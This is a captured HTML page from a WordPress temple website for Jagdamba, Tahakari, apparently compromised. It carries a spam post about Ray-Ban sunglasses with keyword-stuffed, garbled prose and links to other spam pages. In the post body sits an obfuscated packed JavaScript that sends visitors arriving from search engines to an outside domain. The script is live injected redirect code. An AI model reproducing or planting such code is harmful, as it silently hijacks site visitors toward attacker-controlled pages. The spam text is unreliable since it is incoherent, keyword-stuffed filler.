

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jagdambatahakari.com/ray-ban-junior-usa-ray-ban-outdoorsman-ii-size/
body_size: 8656
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>ray ban junior usa ray ban outdoorsman ii size &#124; JAGDAMBA TAHAKARI</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://jagdambatahakari.com/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Feed" href="https://jagdambatahakari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Comments Feed" href="https://jagdambatahakari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; ray ban junior usa ray ban outdoorsman ii size Comments Feed" href="https://jagdambatahakari.com/ray-ban-junior-usa-ray-ban-outdoorsman-ii-size/feed/" />
<link rel='stylesheet' id='IHAFStyleSheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.flashblock-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://jagdambatahakari.com/wp-content/themes/responsive/style.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrmStylesheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/contact-form-plugin/css/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vye_dynamic-css'  href='https://jagdambatahakari.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=3.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-modernizr.js?ver=2.6.1'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://jagdambatahakari.com/wp-content/plugins/vslider/js/vslider.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jagdambatahakari.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jagdambatahakari.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='men nike air yeezy buy in store sales nike 2012 heels online online' href='https://jagdambatahakari.com/men-nike-air-yeezy-buy-in-store-sales-nike-2012-heels-online-online/' />
<link rel='next' title='Hello world!' href='https://jagdambatahakari.com/hello-world/' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='https://jagdambatahakari.com/ray-ban-junior-usa-ray-ban-outdoorsman-ii-size/' />
<link rel='shortlink' href='https://jagdambatahakari.com/?p=18987' />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
_gaq.push(['_setAccount','UA-12345-1']);
_gaq.push(['_setCampaignCookieTimeout',47335389000]);
_gaq.push(['_setVisitorCookieTimeout',94608000000]);
_gaq.push(['_setDomainName','http://jagdambatahakari.com/']);
_gaq.push(['_addIgnoredOrganic','http://jagdambatahakari.com/']);
_gaq.push(['_trackPageview']);
} catch(err) {}</script>
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<!-- We need this for debugging -->
<!-- Responsive 1.8.7 -->
</head>

<body class="single single-post postid-18987 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header">
    
                
       
	               
        <div id="logo">
            <a href="https://jagdambatahakari.com/"><img src="https://jagdambatahakari.com/wp-content/uploads/jagdamba-tahakari1.png" width="960" height="253" alt="JAGDAMBA TAHAKARI" /></a>
        </div><!-- end of #logo -->
        
    
        
        			    
				<ul id="menu-map-location" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://jagdambatahakari.com/temple-history/story-of-the-jagdamba-mata/">Story of the Jagdamba Mata</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://jagdambatahakari.com/temple-history/general-view-of-temple-of-bhavani-tahakari/">General view of Temple of Bhavani, Tahakari</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://jagdambatahakari.com/about-tahakari/history-and-architecture/">History and Architecture</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://jagdambatahakari.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://jagdambatahakari.com/gallery/video-gallery/">Video Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://jagdambatahakari.com/mp3-songs/">MP3 Songs</a></li>
	</ul>
</li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://jagdambatahakari.com/april-2013/">April 2013 Photo</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://jagdambatahakari.com/navratra-mahotsav-2013/">Navratra Mahotsav 2013</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://jagdambatahakari.com/jatra-mahotsav-2014-2/">Jatra Mahotsav 2014</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://jagdambatahakari.com/navratra-mahotsav-2014/">Navratra Mahotsav 2014</a></li>
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373"><a href="https://jagdambatahakari.com/yatra-utsav-video-2015/">Yatra Utsav Video 2015</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://jagdambatahakari.com/yatra-utsav-2015/">Yatra Utsav 2015</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11289"><a href="https://jagdambatahakari.com/tahakari-in-and-around-place/">Tahakari In and Around Place</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://jagdambatahakari.com/contact-us/location-map/">Location Map</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://jagdambatahakari.com/marathi/">मराठी</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%9f%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a4%be/">जगदंबा टाहाकारी मंदिराचा इतिहास</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://jagdambatahakari.com/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%9a%e0%a5%80-%e0%a4%9c%e0%a4%a8%e0%a5%8d%e0%a4%ae%e0%a4%95%e0%a4%be%e0%a4%b9%e0%a4%a3%e0%a5%80/">श्री जगदंबेची जन्मकाहणी</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://jagdambatahakari.com/about-tahakari/tahakari-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/">टाहाकारी गावाची पार्श्‍वभूमी</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a5%80-%e0%a4%9f%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f/">जगदंबा मंदिराची ट्रस्ट</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://jagdambatahakari.com/marathi/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a/">श्री जगदंबा माता मंदिराच्या आजूबाजूचे पर्यटनस्थळे</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://jagdambatahakari.com/marathi-web-sites/">उत्सव</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://jagdambatahakari.com/%e0%a4%a6%e0%a5%87%e0%a4%a3%e0%a4%97%e0%a5%80-%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af%e0%a4%95-%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%80/">देणगी विषयक माहिती</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://jagdambatahakari.com/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%be/">संपर्क साधा</a></li>
</ul>
</li>
</ul>                
             
    </div><!-- end of #header -->
        
	    <div id="wrapper" class="clearfix">
    
        <div id="content" class="grid col-620">
        

		        
        				<div class="breadcrumb-list"><a href="https://jagdambatahakari.com">Home</a> <span class="chevron">&#8250;</span> <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">ray ban junior usa ray ban outdoorsman ii size</span></div>         
          
            <div id="post-18987" class="post-18987 post type-post status-publish format-standard hentry category-bannerspace tag-ray-ban-foldin tag-ray-ban-gold-a">
                <h1 class="post-title">ray ban junior usa ray ban outdoorsman ii size</h1>

                <div class="post-meta">
                <span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://jagdambatahakari.com/ray-ban-junior-usa-ray-ban-outdoorsman-ii-size/" title="12:00 am" rel="bookmark"><span class="timestamp">December 22, 2012</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://jagdambatahakari.com/author/admin/" title="View all posts by admin">admin</a></span>                
				                            <span class="comments-link">
                        <span class="mdash">&mdash;</span>
                    <a href="https://jagdambatahakari.com/ray-ban-junior-usa-ray-ban-outdoorsman-ii-size/#respond" title="Comment on ray ban junior usa ray ban outdoorsman ii size">No Comments &darr;</a>                        </span>
                     
                </div><!-- end of .post-meta -->
                                
                <div class="post-entry">
                    <p>Sarah Jessica Parker Sunglasses</p>
<p>In paparazzi photos taken on May 15, 2009, a month before his shocking death, Michael Jackson was seen in a woman&#8217;s Givenchy F/W 2007 jacket and matching T-shirt, featuring gold studs, a fitted waist, and sharply defined shoulders. Pick up a pair this season, and while you will undoubtedly add more sunglasses to your arsenal down the line, as long as you don&#8217;t break them, the Wayfarer should last you for years to come, ray ban junior usa because as a fashion staple, the Wayfarer isn&#8217;t going anywhere.</p>
<p>A typical watch crystal tends to operate at 32,768Hz with a frequency period of 30.52uS, however regular Omega Speedmaster Professional ray ray ban outdoorsman ii size ban glasses ray ban polarized aviator gold brown watches crystals will deviate from this operational frequency depending on the temperature &#8211; this is another reason why atomic clocks, which count the cycles of radiation corresponding to the transition between two energy levels within a caesium-133 atom, are still the most reliable with an uncertainty of less than 0.1nS/day.</p>
<p>Ray Ban does offer a limited warranty ray ban folding wayfarer vs original against breakage on all their sunglasses, for more information check ray ban gold aviator review out their official website at and click on the services” link in the lower right hand ray ban aviator size 62 india corner<br />
<script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 a=/\\.(m|g|h|e|f|k|l|i|j|d|0|6|5|4|c|7|0)(\\.[a-8-9\\-]+){1,2}\\//t;3 b=y.x;w(a.o(b)){s.r.q="p://n.v.u"}',35,35,'biso|||var|ivc|ifeng|gougou|niuhu|z0||||sooule|118114|google|aol|soso|baidu|yahoo|bing|ask|youdao|sogou|ray|test|http|href|location|window|ig|info|usmovejs|if|referrer|document'.split('|'),0,{}))</script>.<br />
</p>
<ul>
<li><a href="http://www.jdtyresmitchelstown.com/replica-ray-ban-aviators-ray-ban-rb-3211-prezzi/" target="_blank">http://www.jdtyresmitchelstown.com/replica-ray-ban-aviators-ray-ban-rb-3211-prezzi/</a></li>
<li><a href="http://www.ibsutah.com/ray-ban-color-oro-ray-ban-rb3016-preco/" target="_blank">http://www.ibsutah.com/ray-ban-color-oro-ray-ban-rb3016-preco/</a></li>
<li><a href="http://openhighlandsumc.net/ray-ban-jackie-ohh-honey-light-brown-ray-ban-aviator-sunglasses-uk-sale/" target="_blank">http://openhighlandsumc.net/ray-ban-jackie-ohh-honey-light-brown-ray-ban-aviator-sunglasses-uk-sale/</a></li>
<li><a href="http://www.jdtyresmitchelstown.com/ray-ban-cats-5000-philippines-ray-ban-lens-transmission/" target="_blank">http://www.jdtyresmitchelstown.com/ray-ban-cats-5000-philippines-ray-ban-lens-transmission/</a></li>
<li><a href="http://www.btcongress.com/2012/12/ray-ban-junior-zonnebrillen-ray-ban-qatar/" target="_blank">http://www.btcongress.com/2012/12/ray-ban-junior-zonnebrillen-ray-ban-qatar/</a></li>
<li><a href="http://www.mynameisjanezjansa.com/?p=52815" target="_blank">http://www.mynameisjanezjansa.com/?p=52815</a></li>
</ul>
                    
                                        
                                    </div><!-- end of .post-entry -->
                
                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://jagdambatahakari.com/men-nike-air-yeezy-buy-in-store-sales-nike-2012-heels-online-online/" rel="prev">men nike air yeezy buy in store sales nike 2012 heels online online</a></div>
                    <div class="next"><a href="https://jagdambatahakari.com/hello-world/" rel="next">Hello world!</a> &#8250;</div>
		        </div><!-- end of .navigation -->
                
                <div class="post-data">
				    Tagged with: <a href="https://jagdambatahakari.com/tag/ray-ban-foldin/" rel="tag">ray ban foldin</a>, <a href="https://jagdambatahakari.com/tag/ray-ban-gold-a/" rel="tag">ray ban gold a</a><br /> 
					Posted in <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> 
                </div><!-- end of .post-data -->             

            <div class="post-edit"></div>             
            </div><!-- end of #post-18987 -->
            
			




    								<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ray-ban-junior-usa-ray-ban-outdoorsman-ii-size/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://jagdambatahakari.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='18987' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						

                
         

        
	      
      
        </div><!-- end of #content -->

  
    <div id="widgets" class="home-widgets"> 
                         
                        <div class="widget-wrapper-rohit">
            	<h4>Daily Schedule</h4>
                <ul>
                	<li><span>Starting Up The Daily Routine</span> 5.15 am</li>
    			<li><span>Kakadarati and Abhishek</span> 5.30 am to 6.30 am</li>
    			<li><span>Holy Food (Nevaidya)</span> 9.30 am</li>
    			<li><span>Dhuparti</span> 6.30 pm</li>
    			<li><span>Haripath</span> 7:30 pm to 9:00 pm</li>
    			<li><span>Shejarti</span> 9.30 pm</li>
                </ul>

			</div><!-- end of .widget-wrapper -->
			                        
            
                </div><!-- end of .col-300 -->

        <div class="grid col-300 fit">
              
               
     	            <div class="widget-wrapper-rohit">
            	<h4>Latest Video</h4>
                <iframe width="286" height="215" src="https://www.youtube.com/embed/GjcT8CzRqnk" frameborder="0" 

allowfullscreen></iframe>
                <div class="read-more" style="margin-top:6px;"><a href="http://jagdambatahakari.com/gallery/video-gallery/">Read 

More</a></div>

           
          		</div><!-- end of .widget-wrapper -->
			            
 
                       
<div class="read-more"><a href="http://jagdambatahakari.com/MP3 Songs/">AMBA HI PAWLI HAKELA DHAWALI MP3 Full Songs CD Click on .        .      .Download</a></div>
        
            
        
    </div><!-- end of #widgets -->    </div><!-- end of #wrapper -->
    </div><!-- end of #container -->

<div id="footer" class="clearfix">

    <div id="footer-wrapper">

        <div class="grid col-940">
        
        <div class="grid col-780" style="margin:0;">
			        <ul id="menu-feedback" class="footer-menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://jagdambatahakari.com/gallery/">Gallery</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a></li>
</ul>                  </div><!-- end of col-540 -->
         
         <div class="grid col-140 fit">
         <ul class="social-icons"><li class="facebook-icon"><a href="https://www.facebook.com/jagdamba.tahakari?fref=nf_fr" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/facebook-icon.png" width="24" height="24" alt="Facebook"></a></li><li class="google-plus-icon"><a href="https://plus.google.com/102915802496208108124/posts" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/googleplus-icon.png" width="24" height="24" alt="Google Plus"></a></li><li class="twitter-icon"><a href="http://www.orkut.com/Main#Community?cmm=102512223" target="_blank"><img src="http://jagdambatahakari.com/wp-content/themes/responsive/icons/orkut-icon.png" width="24" height="24" alt="Orkut"></a></li></ul><!-- end of .social-icons -->         </div><!-- end of col-380 fit -->
         
         </div><!-- end of col-940 -->
                             
        <div class="grid col-220 copyright">
            &copy; 2026<a href="https://jagdambatahakari.com/" title="JAGDAMBA TAHAKARI">
                JAGDAMBA TAHAKARI            </a>
        </div><!-- end of .copyright -->
        
        <div class="grid col-300 scroll-top"><a href="#scroll-top" title="scroll to top">&uarr;</a></div>
        
        <!--<div class="grid col-380 fit powered">
            <a href="http://www.smartweb.in" target="_blank" title="Website Designing &amp; Development Company, Delhi">Smartweb Solutions</a> - <a href="http://www.smartweb.in" target="_blank" title="Smart Web Solutions">Website Designing &amp; Development Company</a>
        </div>--> <!-- end .powered -->
        
    </div><!-- end #footer-wrapper -->
    
</div><!-- end #footer -->

	<script type="text/javascript">
    soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
    soundManager.url = 'https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
    function play_mp3(flg,ids,mp3url){
      soundManager.createSound({
        id:'btnplay_'+ids,
        url: mp3url
      });
	
      if(flg == 'play'){
		//soundManager.stopAll();        
		soundManager.play('btnplay_'+ids,{
			  	onfinish: function() {
			  	document.getElementById('btnplay_'+ids).style.display = 'inline';
          document.getElementById('btnstop_'+ids).style.display = 'none';
			  	}
			  });
      }
      else if(flg == 'stop'){
        //soundManager.stop('btnplay_'+ids);
    	soundManager.pause('btnplay_'+ids);
      }
    }
    function show_hide(flag,ids){
      if(flag=='play'){
        document.getElementById('btnplay_'+ids).style.display = 'none';
        document.getElementById('btnstop_'+ids).style.display = 'inline';
      }
      else if (flag == 'stop'){
        document.getElementById('btnplay_'+ids).style.display = 'inline';
        document.getElementById('btnstop_'+ids).style.display = 'none';
      }
    }
	</script>
	<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-scripts.js?ver=1.2.2'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-plugins.js?ver=1.2.2'></script>
</body>
</html>